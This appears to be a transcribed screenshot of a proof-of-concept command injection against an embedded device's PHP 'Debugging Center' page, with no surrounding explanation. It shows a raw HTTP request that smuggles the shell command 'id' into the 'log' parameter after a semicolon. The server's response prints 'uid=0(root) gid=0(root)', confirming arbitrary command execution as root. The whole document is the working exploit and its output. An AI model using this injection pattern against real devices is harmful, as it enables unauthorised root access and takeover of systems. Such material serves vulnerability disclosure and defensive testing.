 GET /__debugging_center_utils___.php?log=;id HTTP/1.1
Host:
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.5.3
3 Content-type: text/html
4 Date: Thu, 27 Feb 2025 07:54:33 GMT
5 Server: lighttpd/1.4.28
6 Content-Length: 225
7
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
12 <title>
Debugging Center
</title>
13 </head>
14 <body>
15
16 <pre>
17 /mtd/block4/log/;id
18
19 uid=0(root) gid=0(root)
20 </pre>
21
22 </body>
23 </html>